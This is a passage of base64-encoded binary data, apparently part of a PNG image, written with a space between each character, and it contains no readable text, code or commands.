 L 2 W h e m X g f L / r Z m I I l M 8 5 d e a E I 2 Y 8 N p d C + T 4 q x Z B l w C r v i 8 9 8 e t x J e 1 J q q 9 t E / D Y h Z O / d O e s x y l e m  
 Z A x U G 6 l s E c P J u j N f u d 5 f g 5 e j E Y N b z K 3 b f j 8 T g c 8 f q 9 B C o r K N 4 s h w L 7 v 2 i I O P 2 F n p B H p A Y D C l h T l 1  
 2 g X y j D d O n L p h N Q V J I r k T / M 9 y F h n S 0 D 3 n l H t n v D S R Q G K e l G F J g t z r L n 8 W o z y w s 8 F q p V T a 7 Q 4 s L 2 F a  
 P e O F m w m F r Y P 8 m Y a K S + N X 3 3 C s u l n G u a f f m k 2 V g X F C E u C b E X F s 8 V V L R V V l u n d v G E b O G 9 7 4 v / W u j d V K  
 h W z Q E c w k S o 8 h V s 3 0 Z 2 6 i B v e D p q T S 6 C i 3 u 6 U K P 3 i R i a + 9 + r 7 8 i S R H 7 Z Y A t V l Y H D c 8 M 3 u S n i p Y j 4 p a  
 a F B B I f j S q w 8 4 + I g x f / r 1 i x w c 7 d x f r W T C R Y u / 2 r T L 2 C K M 8 7 Y k 4 6 A j Y N 9 J E f C 3 N x U U G 8 l T n n z 6 K Y O H  
 D g I 1 3 H f X y x d D h + 1 0 z a R r Z F f X r l 3 / 0 g u z H E e E y V L + 0 K O Q H g B u p S g 8 + u j j D L g 0 N 1 p G H q T L y I S R L M g 7  
 / s T j k J I 5 9 9 5 z r 2 R M 1 6 8 b o 9 f I K y r K 6 + v r i 4 q K g p 9 I / U A e z N x W 8 a 8 6 V u C U k 0 8 e u t O Q n E e + v r Z h 6 t S p  
 Y T N d T l O I g T R j d 0 6 e f P 2 k l i 4 5 L v / X v / 4 l X 9 i M W V I F g S g R W O d x H P a L X 1 x Q 2 i s g V 9 A 2 q I E P P G h / + U 8 e  
 / + f b 7 q C E t l y v V P a U 2 T B t 2 r Q J E y Y E 7 T 8 z 8 1 n J 0 3 C B e q m S e G v 2 k p W 9 A j t S o 5 S a t R e V h M b u N k b + k 5 9 M  
 u f v e 1 u s o Q F h y Z B Y t + m r s 2 D E d 3 Z b v D r q M w o O g X C X 4 a E v 4 t x J V r l u z o f r D y t o v b L 6 B I a e 6 w l 3 0 R X N t  
 T Z O 0 Q S n J o z g v Z h a Z R s H w Y b v s v + / B A w b 2 s i x V E k S g 2 r r 0 v H k r P v l o 5 b q N d U 2 N K R d C b Q 2 1 y t E n n i g z  
 L M 6 y t e l s r e P W Y d H M w I f C M i l 3 4 / r m j + d W F x X H B w 2 p 3 G n k 2 t G j P h 8 2 6 I e 9 i v c y 6 G Z X T L f 2 q l 1 / / 7 T Y  
 w g X L i R Q 3 w l Q P G J M i m K O 0 Z J 8 Z L 9 w A x i u x t E q t v K h U O R j g h R X D T 8 2 8 Z s I Z j z L w W a Y w q P y w d i 4 Y u W f y  
 j A M O v t l b Y R V N N 0 9 6 W Q p E r G P K w M 4 H N p F / J j 9 0 3 q A h i V Z Z 1 y 2 P G U z Y c X s U / f L K 4 x 5 9 8 M 1 g A V h F t G G e  
 K Q a P E w T 9 g c 6 O v S R n P 6 B G m F J H L u m d G T 6 q 1 E v 1 0 Q G D 2 I s z R 7 j T y Q M c 1 h L O 5 o k c g n / 7 5 1 N / d 8 v z 8 i V 3  
 J H d j 8 F h g M X / e B s a Y S i Z s N b a P P / K + A T q 9 N B 6 5 8 g / L P 5 J u 2 U N / / a U 6 o i W 8 a A t i 2 v 0 A e J z 3 0 x P H P v P U  
 a 5 w V u S x t m C Z z g T I 5 N 6 + 6 9 P 4 H H r 3 K P 9 i L T J T k 9 8 g D L z M n I Z U z D L H f 8 k p M q S H t d 2 h / W I l H C W + c l X Z 4  
 9 + 1 / J 6 I A y g M C J 3 A s i O s w a q C L r z j m o E O G S O m g l o S 0 U D b 9 m D h L n u P 2 u y + 6 6 Z r n V 6 + o x v I G w d q H g C U D  
 e Q D P W 7 S g c u w e Z f q 2 S p 1 j w / o G R E z l K a F g x s o R p N L y a X r 6 p V t 0 O k N 4 G n j x E 2 o 0 p z 1 3 y 5 k n 3 I l 4 E f j Y  
 w a 0 N M W e G Q f / 0 v 3 + 9 5 6 E r E Z h E 8 N u g P g 8 W e v E 6 y 5 k 1 4 / l b M G 6 d y o 8 t b 4 m k R S 3 G B x 2 8 1 8 I F r 8 O d V O s 5  
 c M u k Z U i K r r z 4 g f s f v U y r f U o D B R 2 T w h w G u b 3 r 2 M K n X 7 7 E S 9 a g f h i g c i + F t j b I T W / b K j w 1 f U Z b 2 p O z  
 6 f w L f 1 F c X O g N V q u v v O S X I U M G / u S Y Y / 7 + f / + X 0 6 C 6 i J 6 I f g L r I I S 6 m l r t 8 g 1 D P k F h s m y n E Y w n X j s R  
 6 N k v G o P 8 h e H n n p l 1 8 a U X 6 s M Y S F d i m i q U z I / p Q 2 o W T r x W e R 3 a X G 5 R S a E k S O 2 + 1 p + A c Y F 1 L A a u q a k r  
 L S 3 W n z / 6 y N R A D X I U f Y P t S / g V V 1 6 h V + X D p T b D u O n m G + 6 5 Z w p z / S R 7 L K k Y V n 2 q K m v C h 6 1 b u 1 5 f k Q t +  
 K Q x e c e H K n g S a F t Y x x q 0 h R d x 1 k 6 6 5 + 5 4 p I s g t x R B X J K / 9 t b + 9 9 t 9 F 4 a h l h 1 B D q b R e M o n 8 V 9 u 4 a H 3 l  
 m 4 3 Z x e C V w b S m w l 7 0 e V N t N T F o L z N W b N I S i v P 7 9 u q 9 3 / 7 7 j d p l p D Q 9 p B C R N 2 n p i v p / v f 3 5 k i W b 6 h s y  
 3 N P C q Z 5 9 2 q 0 l l U V L m u 7 x g W a s z E 7 X N z V X G C g l i D T K 0 1 I U Z J q I v C v p J n f 5 4 s w H + Z + N G r d o v / 3 3 2 W O X  
 E w v y B v i h 6 e H 5 u I 2 L b Y F Y + W Z x N U Y x c G 4 j U O f V c q + U 4 H F J P m e c M N U y w N p r v w W 9 i E j U k p b Q 6 / Q c J K y R  
 M l m Z W k N V l I n z 1 6 y q R D h f c b 9 e + A R b C Z v 1 A 4 c U o F B y c 5 v 2 I Q / 7 R 4 c P m / o Q R C H p B x P W t o U U B c b C L z b u  
 N r 6 f f 2 w 7 I y C Z t W v F 1 K h d 8 / M L S X O j k P z H X R g v C m Q f n 3 D 6 n 5 + e 9 S v t q 1 C K B X D 6 O 2 8 t V u z o q J V X a h j M  
 y a I L L z 8 c 5 y 5 a b w k 0 D e j Y Y 3 f 6 r O v O O f U + A + U h F W u l D N 9 0 T X m 8 f F N z 3 3 4 J t S C o R B Y W v 7 l h p n D z K O U Q  
 R Q 9 T U K 3 6 I e e K a 3 / m x 6 8 5 u l w B w u Y n H y 9 E r N Q T k b D E i 8 1 4 h r n m 1 P v e m n o f E j q A y w + G Q F 6 E I z w o T I D G  
 p E g h L U d D C 0 9 B X X n x z z 3 z t 9 / v M U H f n Q / f X 6 O a R S H 3 s r S Z 2 J / u P j 8 I R g t X p x F e 6 A n s A y T v 4 4 E H 7 f a f  
 u W v 9 J X n I M 5 B X V V H R F O Q j t Y U q P 4 K 9 U 7 U z p C 2 6 u z z v Q Y f t N P 1 J 0 0 5 h q b P K 6 5 e 6 E X h V u V 2 5 y T z z + M d U  
 i A Z q C R x R j m i M w R V P I T K S H X 7 E D 8 6 9 c H 8 j R l X V h 2 w o F m R 7 P W f S q G p 3 8 d v j 7 0 6 x 6 y 6 j / t 6 a w b V 3 d / X q  
 1 T v t t N N 2 d m y r s O S b p Y H n P 4 x z z z l n S 3 4 + e t T o J U u X 5 i w P N z Y 1 B q 8 X L l z I 2 4 g p K S 2 v U x F k n e g r V 1 1 1  
 l d Q P w p 9 w N U r z 5 s 3 7 y U + O 0 p + k 0 + l W z R I 4 R j b e e V S d x j X X T O z 8 g I 2 b N u W M i U r N g I 9 y O t a q D 6 0 X U 3 J A  
 a F v G / y 6 i y y g 8 n A k K q 5 X I k H J Q M u m G q j c 2 1 X y W 5 Z v A a 4 W N T I q s W p Z O p 6 y 4 0 c 8 y C w 2 a L 5 j R v 2 + f w 4 8 4  
 e O j Q A d p q X 7 c u M + e t h f O / W N 3 Q 2 K z S a m H q G C L G W J q a 2 U E D y o Y P H z B s W P + S s m R R o a W T P h z G v 1 r 0 z Q c f  
 / G f D x v L a h s Z s R t o x F d m M f N R E L G 6 n U u S L j / H X C z 7 d a / 8 N x / 3 4 v E E D h m K c F 5 q Q 2 y s j M L J X r 6 y C Z V o K  
 W T V E B V u p L C b h 2 F J T w b b j d h R U C w a 1 l G I c W B + p i F + 1 u C g N q 0 Q 2 C 0 U b q W j W K 6 D M z U P e 6 p c u g g Y r R r 3 7  
 6 f X m D v t P d D U W A + u M Z m X b G S D E C e M u X b 5 8 w 2 7 j B / h X g X M W 9 7 i f H d e F k A z 9 l 2 m X n H n C Q 2 C D E x 4 Y W G 5 z  
 6 S c f L 9 t n v + F I r 3 g h c t 4 Z k 1 1 b Z X A R l Q G l s 2 O s p i O P G Y 2 8 x O 5 t A I F F a 2 E R 6 h x y x N h 3 / 7 F S X b S 6 Z 8 K S  
 9 v 2 k y x 9 7 a t a V l D j g m c A 8 1 c h W L G l S Y X T c 2 0 y H Z K R F f v f D Z 6 O W + D U d 2 a S + h V A v i N T X Y d 6 g b P E C g 0 p B  
 k V W H m P r G w a E + n 8 G O f V J a y A m A w A 8 h G I W Y O Q q x c h B H j N H y Z Z s C x / 7 K 5 e X K + A s S / Q m k a G J j 2 M 7 F 3 j K H  
 h y A b W 0 f e Y a X 5 8 V G 7 D P 9 w 7 p o g P 1 B e F L i D W K I z g 1 J F W n i 3 r h W C 8 P j g h / I y 3 L 8 + f d 6 m j f b E S 6 d S B N k H  
 4 M X g p l 7 O 9 K U k E a G I S 7 X i T i E s C x n / f G v x P 1 5 f S C H s z j 7 7 / J 8 c e 8 I Y X y M J t J N t f E 5 1 8 b S w m J Z d K i r c  
 P H + 3 C 6 A f x j Z u 3 N j D F F 6 + q T w g G 3 9 T Z t C x + v b t u y U u g S F D h n 6 z 5 B s c M q + R W l A I F L j 1 a 9 d B / g I s 5 q E g  
 s w t v v Q A I I u H X h a r D t o 0 s k 5 8 M G j R 4 q 1 t v D x X l 5 T m f K J N J q H R N g t t V 3 x S 8 m d n 6 G v V k V a b + D p B m 1 o W O  
 9 E D 9 1 w 4 y K T O y 6 6 v e X F / 9 H u c Z D K 5 U a W q 4 1 d V u u i F h o Q H U y q e w Z s H i C T J + r 7 H 9 + v e T c 0 Y O 2 f z P a / / 2  
 6 g d r 1 j R y K V 4 M 2 F 4 M g T M O 7 T w s v t 8 B + 4 w Z O 6 C s V 9 z U 5 w F j g g X D P 2 D g e M O s / 3 I h b 2 4 u d B 1 U X d 6 v s n a T  
 7 V T D 9 u F W T L g s k 2 H / e X d N 1 c a / n H T C a a N H 7 W U a 2 6 n j c 5 8 f 5 X x 3 S k q S Q I H Y l p y n P k l g b M t L + M O d p 4 z c  
 p Q x t N v L F Z 4 D g A x 1 l p s L O v a h m Q p u F m + 9 1 W I e a Y 7 O q s k 4 Z d x 3 O N M / V q R K y w b G J t P U l B 8 2 W R J F N 2 9 t 0  
 7 d s D e J K v v f H 4 u 2 9 7 F Z z 2 f p Q 7 t Y y 7 b / 3 7 z F e u 1 s c s + 6 a O 2 4 V S y H P 9 4 G O m 6 v y Q a b M m 6 j J B W / 9 k B V 5 B  
 U y 1 D W B d d f t S / 3 7 m T u S r 3 S Q 0 S p Z Z U a 1 6 e 9 d m J p + + t 5 d r F 5 9 0 l e K k K 5 D N 0 Q L 7 k 7 1 7 9 n A G D C 0 I c h o K A  
 D 4 O a 4 P C D J C 7 P T e K 6 z I y l Z 8 6 6 C r 7 W W d H I 9 7 2 g V n f c m 0 1 e 6 S L / L w 5 R p 3 D A a i R K 5 4 C w f D 8 v E e O G 2 m x h  
 i W c K + 5 f Z E k P q r w u Q Z U t X B / o f 0 h M B v G W x b Z Z T Q W C a X 2 E G X v f r j 5 9 9 5 U r 5 1 C 5 f V v u b m + / F T i + T J p y Q  
 e Q f X R r C X V K Y i M 2 D x C G I l b U p N I H V k z n h s 7 r N P / X P 6 C 5 c j 7 K k m A Z d v Y 1 f b / K 6 2 t q 6 9 A 9 v 7 b W v a U 6 1 h  
 1 + 3 Q 9 d V N K C g s D E x G 4 S d k g 8 f Y t r c k Z 3 3 D B i B U z n i O K h P o Y F n b 1 m m b m r y F l 4 i 7 p U H d b Z H N Z j v 5 F h b j  
 2 1 D v t q G g o C D n E z V Q + P z z J v T p 1 3 t r W 1 M l s 7 7 r z B 2 g C 6 1 w E l K Z A R U 1 8 8 q r P 1 b V K 1 Q h R h R D P C b s p I G L  
 O I R M U w 7 x U K S 4 p L R f 3 4 G m I c 1 p 9 5 N 5 m 2 a 9 + H l l V a 3 A 0 i z J E r C i 6 a C B v Y 4 + d r c 9 d u + b l 2 e F g 0 p 0 S G P w  
 V J u G I X W 6 F c t W O T Y z T D F w W L J 3 / 5 1 q a o p r 6 2 q Y m 8 I Y l p r l p F m 6 Z M O z z 7 1 y 9 p l F I 3 Y e Z R j W t k s E V Q P V  
 q / 6 N E 3 v t m 5 C E 6 D o m 1 d H o I M J N T P H d d z z 9 8 B N X I 6 8 0 S i v b S B 3 m c m V p C S F a 5 D v S V T k N C F 3 n g u r o M 0 i H  
 c 4 G G P b M V e w + a X a o 7 g 1 v q o Q Z X B K e D A A 6 S X b S w Q a W K M e V E 1 X 5 4 A 0 p 2 h B h E 5 J p Z 3 Q I t 9 P f e b 4 C V a L Z T  
 h d r b D B 4 F Y W O R m H z r r E m 3 n C q f v f 9 3 0 x O I F U D S P B h y p q 7 m t f 8 P B 1 G D q E J j 2 1 B k I 4 h Q 8 8 q x y b n 3 0 F + v  
 u v j c J / W k k n d R M K m B m S 8 8 9 / 6 J p + 2 N U f r d t z Y J t 9 i 0 i O v K i c h 1 F J 5 h o A c e v S L s Q v d L D s g b 6 J i W 6 2 Z j  
 3 k Y v K i S N G r Z r J x x X W H H R 8 h P g T B V G r g M L 4 O F R t d Z h k d v P x 1 O R X 6 q e X V A k 1 d x j 7 4 F P P S a 1 r j y d n 6 0 S  
 x k D a T n / 8 X 1 d c d 7 h 2 9 f t F 6 V F L 6 j / X w R P k v X / N N 0 i x x 5 0 q V U R H F G 3 T n f T y 6 L w q 8 a B w B N N b K O + C G D E y  
 7 5 k X f u W t M m g 1 V e h y Q 9 o v g D I Z d + 4 / V 8 6 c + S J L 9 8 7 a n F B T J z V 5 G g Z K / P z E W 5 9 9 5 V d h W 3 y b u q r u r g o s  
 D z 6 Q r z l 3 U H u J S T k o L y / P o T 2 / h Z 6 W 8 i N H 7 f z 2 2 2 + F O u A Z u 2 + + 9 d Z P j z 2 2 3 Z 8 E W f X y A V u 4 8 C s g b N K K  
 k s N j g l X e r f 7 Z N i T d t T l 1 K 8 M i x 1 k t 3 5 o m t Z 0 c E 6 K d W y x v k L w F l Z W V s I r l q 7 z E w P L + j R s 3 T r 8 d O n R Y  
 2 w 7 I i 3 1 x 9 k u / / O U l n b T f 7 t 3 f g f g b d e l a e L i k N m l I L a m o n + u i G o Z d C o m t 8 v E 2 y k r 2 Z n U l G 4 0 N j t 0 s  
 V K I X Z I t C J o z k V 7 Z i R f 3 r b 8 y v r K y T + r u q 1 8 Y Q N 3 b f f d A J J + 0 5 e G i J d p g H U Y t 6 o / C c H m B / s R y p K W L F  
 z B E j h w 0 Z 8 q O P P n 5 / / f r V y g y V v 6 S r V q 5 9 8 x 9 v l 5 x e 1 r d v / 2 2 + 2 p x E Z F j Z R c 0 E l c A m a U r + q P Q w X l d l  
 v v v 2 s k O O H B E e o p a y F V I C E n 7 z t Y + v W p Z B O K P W X 3 V k R 1 Y O w k 6 j 2 a 2 3 T 9 K L h l I O n n / h z 6 b 9 9 V 9 Q d g 1 q  
 x U B E E l f R z a c f f + e z L 0 9 C O p h T Z c 8 L r w 4 o t A / R a t z 6 4 2 9 m M h b 3 4 s V w G o k u D u v b G i g V h + A n n 7 n u z J O n  
 C D e p 2 E X 2 3 E I k / c k H c K m P P / y u c P I x t R G H z c 4 U f R q E Z q + 8 / m i V n 2 a 1 q l + 7 d e c 2 t D 9 W D 1 F B c W z s u C F f  
 L V q n 0 m U Z g U x 5 x u z Y 5 R f d + 8 D U q / 7 y 4 P 9 h E X f c j O y b t 3 0 L o p d c f a B K s T V C + S w k E A 2 T b j r 7 D 7 9 + A W k j  
 A I x 7 C G K n B F 9 w 1 v 3 T X 5 y I f K 9 7 a 8 A q t W P j c 0 + b A s 4 b k t J z Q A X b 1 0 u r 9 O k X J m H F s v K 3 0 v r H F P K J / N V p  
 c N t j w 3 3 / 3 T X H n 5 o d P N g R O B k y x H X o o l 7 a Q X + 8 5 X U q i t q c f Z v h u R / 8 b V T E 2 S d O h Z p u K h w E v P Q M C j H t  
 d 3 D v q 6 8 / E a L Y 9 P 3 C I b E u z f + 4 c e S x O x / + P z d i n D r v t M d c 2 8 J G R v C k H s 9 M N k 1 I S S f r 9 F u O I 3 9 8 1 D t z  
 / s l a f 2 i Z s c l 3 3 j X p + s 4 C y x k T M 6 f P 3 H 4 + 6 x I k k 0 m s P N 0 6 r S v 4 f N G X X x 1 4 w A G l p a U 5 x 4 t Q m P 1 z z 8 1 S  
 / v 8 u 4 O Z t w 4 9 + d O D c 9 z 8 I 3 k p + d R x I o 7 1 v y v 1 X T b w y + L j t D z M Z + 8 k n n z K N U B 1 + V b L N Z S y g c E p x W 0 + J  
 R H N T 0 x d f f L n H H r t 1 1 L 7 8 2 Z O P T 6 u u a R U Z J 1 T U X + / e Z e e d d 9 5 W X u W 3 g C 6 k 8 J b S U Z x n a 5 o W p + 0 q n d z L  
 k T S w a D I + c E D x f q K M m m Y 5 m I P w D U R X N T T U 1 1 T X F B e X f v r p m v L y N B M p K b i x F H y I D x 5 S c P R P x w / d q R C 3  
 p G 9 5 U Y s t J a B 9 L c p l o K y l 0 m m 9 d E c h p Z U X F e T v 9 4 N 9 e v c q f v H F W R V V l S o Z B r h / 4 V e L 9 v j 6 6 7 5 9 + 2 7 P  
 K n g o H B 2 u 8 4 m n r z v v j L 9 w Z h I o u K a S a c H M d R 6 e M u f R h 1 + a / s I N / k 5 r W D n B w E J q b r A v O u d R S O C B U m p 5  
 U m V R R U + k 7 p K Q P 7 7 1 z x d 5 6 9 H q 4 K O O 3 e W J R / + m D 5 O 2 t Q E h 4 U w y G 3 e L z j 7 p o f 8 5 Y d R Z E 4 6 C u D b P Q m U 6  
 N + y 8 s + 9 N N + Z T k j B N O R 7 g E R Y s r r L B v x 0 E l d U x Y W d N + M k z 0 9 7 l L q R C g 7 A 0 H Y I T p / / s H k p j h B p I e U 2 4  
 q h I g l Z U p j 1 6 A f E f x t v G 3 H + H V y t X 8 q z / 9 z 5 k n T O a s E B Z t I Z c C S m b U V S Y u v + B x g 8 Z c 0 I g s Q R z o j B z s  
 W M U h h + 2 C / E j s c O Y N w T Y X 1 t g 9 S m N 5 3 E 5 Z U L k d M m G Y k B o s 5 P 7 l T z j p s T M m H H T 0 8 a N 1 B r m v z M H r m y Y +  
 u X p Z l t B 8 j p s R K 8 I 0 J W k M s g Z 4 6 b E n 7 q q m S k v i + + 9 u O / + 3 N z 8 r m O m V 2 p c C 3 T W w 6 d 5 w x T O I 1 k x / / g b D  
 h A 1 I B E 5 g 0 a Q i m p O f f r j h r j + / T J A F h e 2 3 n w 9 b Q F q K w 0 N R u Z S b T R C T g 1 6 u E s b k j f v o v c q L F z z w y F N X  
 q N r p K k 6 9 5 R Z w l f 3 D C T E q y r H j G O A Y k P z N V R k Z I m + E i c 0 q X V Z m O z s 6 f v w e b 7 / 5 l r 5 2 g + o 9 x L z 6 v 1 O m  
 3 D 9 u 7 N g j j j w s S D 8 D g P 9 K 3 H f f A 8 x 1 J e 1 t c X m T r o d o H a B y 5 t l n P D 1 t R i t n p C p L 8 v h j T 8 g X O e q I T u F b  
 t W r 1 r F m z t M T 8 F n W R / Q 8 8 Y O 4 H H 6 j 4 R q j v 4 R X 8 Q V g a 4 n f e f t e h h x 6 y 7 w / 2 8 W q 8 + z L d d f h D D z 7 o u K 7 R  
 2 o M i J 5 b j O p M m t b r Y q y Z e P e W u u y H o V G 0 M w / w S u W + / 9 b b 8 p y P y B N d + C 2 8 U 7 C y 7 7 7 4 p q t Z F a 9 M c W E L s  
 E P y N u i k v v D m z q S m 9 C o H v 1 y E i j + M m a c e U F I y L W Y M H D i K 9 + x Y 3 N D Q w 5 W a R Z J 9 u d r / 4 f C H n s b W r a z L Z  
 L F Z 1 N C H n G D l j d h v V p 3 + B S l 7 q 0 I c W K P V L l y 7 9 5 u t v s t k M U X v 3 S p K U 9 2 X Y 8 K G F h f l j x o z 5 6 K M h 1 b U 1  
 0 t L S r r x 0 u n n 1 m p U Y / S g c 3 L u 1 C M g A t A V h x B L Z O + 6 f c O O V M w S k f m l n t U N x n F q Y u c V n / W y q C m 9 y q e m 4  
 z F H B 6 p a q G W 4 Y J m Z M M r + U + 4 6 q t o S p V f f U r O u R r 6 A E u 3 X N n D 1 p w s l / d S H y T f 5 U S i B T 2 s T a F + o A A C A A  
 S U R B V I y g A Q j z j d k r / / b C I 2 q 9 W E p V m 4 g k D A I E s p k G F F p T 9 Q a V m x M M x K 6 U 4 1 s N z e J c m M e e M O b 5 G f / g  
 L C m V H g i c o 0 n 5 U F l W g Q o j c a D + K G S T Z Q i z + g 1 G v f u E t 3 / Y F p 9 q e L 8 N 7 B d 0 k + r R r X f 9 4 l e T n i G g e 8 l n  
 3 F C L x b y h D u L D C Z U 8 C r V 3 Y J A N P O 2 Z m 0 N + l G B B R G s G F k F p I R J P P n f F h J / / 3 m n u Z x r U g S T V r G A W w h n 5  
 d / r j 7 z 7 5 6 D t S r h I j g 3 h c 7 8 2 j S r P J x m x M 4 p Q X S t k B A f D S x n D R c S e N O W P C w a K l / 8 C X I 3 c t O f W s g 5 6 b  
 / i G I H X C m S 4 N E O C 6 1 T D l W Z R N O e U w X 3 I A w A l W M x V F Z b a q C D Z P C j b N 2 R m a b o B f O a D A C 0 5 6 7 + p z T 7 k V C  
 r S M o X 7 o r r 1 / q I w 0 x P f l V w a G 0 K k Z L o Z y R 9 r 1 D 1 J 4 u u C o V e h u S H o k u I + F y 1 5 j 5 8 i 3 6 X N s f c 3 r 9 j Z O m  
 3 D 3 F U W v y E G y s k p S g A J n r f r H g C / l P q h x A 7 c r h C 6 n J U H I E y I O a l D k u I t 8 J 5 2 r / f v 0 O P / y w 9 9 5 9 N 6 x S  
 + D X v 8 F 2 T 7 0 G q H A 1 W W V W G z 0 y U 0 O 1 Z 0 u 4 q X H f t N X d O v l u X P g 1 D v n 3 v 3 / 9 + / / 2 5 2 i 4 3 o D o L 1 h V w v Q 0 R  
 W q t Q U q m 6 6 u o r c 2 S Y F H O X X n r p X / 7 y i O t X a 9 G l 0 e W F y w b v m X y P q + p z g 3 M o n O K v S i v k W P D y G f S r y 3 V N  
 W c B u R V c 6 0 o O / 2 W w 9 5 w 1 Q n R G Z k r 8 J i l O S F z N L D W o a S W P v P f e t q 2 6 o q q r h Y I u D J 3 n N G m l / N 6 9 a m 3 b d  
 O I K V M 3 j y p Q 1 U V F A Y M / S d a n 8 B Q 7 + Q c n f B l 4 v + 8 + H H t f W 1 R A X Q g i e E 8 O H D R o 4 e P T o v k Y e x l Z c s M e W j  
 m N F 1 2 i V T 4 o a m T X 6 H t / c + g X s W i D Y 5 a A i a 8 c q l F 0 2 Y 3 F x b C B L c h b V o 2 b i q A q 0 d i Z i 7 c V V l B X Q J V b 9 a  
 C p M s E R Z U g 4 c 5 h g / + S d + L f 3 m x b r n 1 Y g E E n k x 7 6 Y I 7 / z j 7 i 3 n V q j o 1 F i 7 U 5 p S 6 g i A 2 V E w S c a V A y G F 3  
 s T T / w B k A 5 Z P g L 4 L 6 X 1 q 9 g O K g a h u M 8 D U g r a R j 2 H 8 F A r L A g q O b X y h V N p N K Q x D K 3 R L 3 P q Q u w u F g l p b I  
 L y 3 6 9 Z V N e 2 7 i G S f d A S X t i F 4 e U 3 E 6 0 B 9 D 9 4 k q D f m e h 4 N N C L b 9 Z r X e J D T m v z C H 7 5 z o 1 c e q L n e h U L k 8  
 B 1 V 1 d J C N o C a d j i s D f 8 b B R w 2 m J m n b V N A f n Q Q l r + 7 J m b 9 Z u r j 6 9 7 + Z D j Y l h A s B l T K W h d R B Q 1 l / k r + B  
 y T x H N w F X S k w F w D K V q i r l S m b 6 C x N 1 l T 8 9 y k j v d K d w w q l 7 / P R n 4 y a c c Q d m v W D d j m O T Q u k M 2 E k E c 6 r y  
 w D m 3 V G F z J J 8 5 q J 3 O Q I 4 z l y s N T z E m 1 G m H A D 2 v 1 j 3 C n g 2 E M 2 o O W G p 6 E U S b s E g E 4 l J v U R I K B E H B P Z U n  
 m v n i R C j d g 2 y p O G a z 8 o z y 6 Z b W l q N y C o T a p S Y W R F y A a w 2 e A V f p l L q e l h d Y A P X Y j e b n / n Y j 1 B d S d R V b  
 5 8 t t I y Z e O 3 H 2 S 6 8 s W b I E q o 9 R H M h s b Z x 5 w W k 6 b V V w S f F q e 2 / l 5 h C i n f L l W w / C C c 9 Z i s Z b z a x 7 7 7 u X  
 / H f n 7 Z O R 0 k W 4 V 6 3 F K 9 i i r s A z u L l P 5 1 C a T a V 6 c 5 X t 2 m p N O j c N p S u R 0 7 a c D J I a v / z y q 9 d f f 0 3 v m x L 0  
 2 R 9 w O A r Y O k g C V 1 3 V / C 2 J P e s 4 8 Y Q 1 c a K X Y 5 a z k l 1 Q l H / 9 j d d N m X I / Y y 6 4 H N V e L 7 7 T x R u g H P 4 O z h 4 U  
 6 d t 5 1 I j j f v p T / 5 D v O n + j b r D C F W N x m 4 N T k v m e K T l s w O I q s R s N H T r 4 o I M O + f f 7 c 6 u q q t V + j R A Z 2 9 B Y  
 V V / f k G o 2 L K s 3 N S x K D c d m 5 Z u q M + k h y T w a 2 n H c g 7 5 5 8 l F f u W r N x / P m r V u 7 H t Y y Q c M H M S y F x / B h w w 8 9  
 + J D e v U s w d u o b M r V 1 W e Z a C G W Q J D n c T H G J l Z d C I q t M / C 6 + T 4 9 O u 1 b + / f y T i r t u f R l y h C R f c m l Q u p 5 M  
 9 A d K P 7 2 c U 8 u y H M l 9 u G n K 1 I v 7 9 k 9 s V q u 4 4 d f H S 9 r 8 a k H 1 r f / 7 M t c p + M A z M d 0 4 7 E S C 1 c i r I j N S 1 O 6 x  
 d 8 k N / + + U M 0 6 4 D Q P H Q O E t o T e R h K i 4 r C c Z d U Q X G E h M G Z 3 U 7 4 b e n Z N 1 6 M x U 4 g O y e 3 X O F Y R l S a E c V y v B  
 K j i r Z Q s T 0 v p n K p 6 L k K O O P m j O 6 1 9 2 d L 3 M x l f c + G O 9 8 6 l 2 w 7 Z p a s u h B F y L L R 5 Q b / y + R y 4 8 6 + T 7 B I M 8  
 A j 1 u H q f A h F K 1 y q z 0 x Z c f v T k W 8 T Y n l V 0 d P b b g 6 Z e u E U x c f s H M + r p G F w L q 4 y o Y R 2 1 F A y H r l h 9 W h p T b  
 G e w F J s i u u + f 9 7 x / O U r u 3 B S G Q L C i a h H z t w Y y J G S / d z B x + 9 U X P 1 d Y 2 A u d h n 5 i V w o F V O U T I J o T k Q 9 M V  
 j Y 8 + d e W i B e v u v + s N R d 6 2 S u A 0 V d h G 2 l f m C G T P g X M 7 p h 4 j r k L f 8 z E S w Y K 0 f / m 5 F W 1 1 p J 5 U I G a 8 c r H 8  
 7 V 8 f f n v O G 1 / r 2 u x K c C p d o a M b R z J q p B N S d Z d G 8 r C R i T v u P R + j j N p Z I N i A d b t K u w Q 4 8 a T j 5 d / 1 6 9 c /  
 + 8 z z e n 5 3 s j w s p d P w n X c 6 6 Z Q T 7 7 y 9 w 9 x i D S z w l l B 8 G / 7 e F v r U E W r X 3 z h J y s C / P P J I U 3 0 D Q h 0 m f k n Z  
 Y t t S 3 + L X X X f d i h X L X 3 3 1 1 X b X j D 1 s v T 6 x D R g 3 d p f d d h s j 5 8 U 9 d 9 0 T b E 2 2 + Z 9 h t P 8 P 9 z / g g A P 0 u 0 6 C  
 E C e q l f X V K 9 c 8 / / z z c i r b b q 6 f P I D w N Q M w 3 K m 4 5 J J L w p H t O 0 R G G e p y C t f y 0 a B 5 B G p w m n 7 a K O c i w 3 h K  
 b Y 1 s y n E Z P X p 4 Y W H y g w 8 + X L l q F X O l 9 c l i F i 3 I x 3 W 1 N e l M j U G T p l V s G o k v v l g x d u y Q / P w B s Z i f h q L m  
 f F N T a t O m T S t X r l y 9 e k 1 t X T 3 E l q r b w Q k I H s M 0 x o 4 d s + 8 + e 5 W W F M t z O a 4 x f / 6 S j R s q s 2 4 K Z B u s w M U S  
 B c 6 A Q c n N X c 0 2 A 4 T D n v v 0 m f 7 S p Q j y u a V s 5 v + c s 3 D x o u V L v l 5 X V 5 O V c 6 O g M D Z w c M n h R x 5 w 0 C H D p f 0 t  
 z T v c s l d H 5 4 a m F x M 3 Z v f e T 8 + + S D t X V 6 + s / + T D V Q s + / 2 r F c s j 6 L S i 0 9 j t w 3 J l n H 2 r G q X Z Z y z a f e e m m  
 V o l M e j S J C k p X y u n M F 6 + F n u i a 5 / 5 a u f x E W W i d J I f C Y / D U c 9 d D R S 7 d v h 9 4 r A r H 6 x W p F u V X h e Y Z q s a 7  
 o Q + / 4 N I f z v n H P M R b / O R B I h V U 7 8 l r O v C Q Y a E x 2 R 6 X i S a b o J 0 W R h e i + Z J f H v f I A 2 9 5 1 e t 0 / D m E J R i Q  
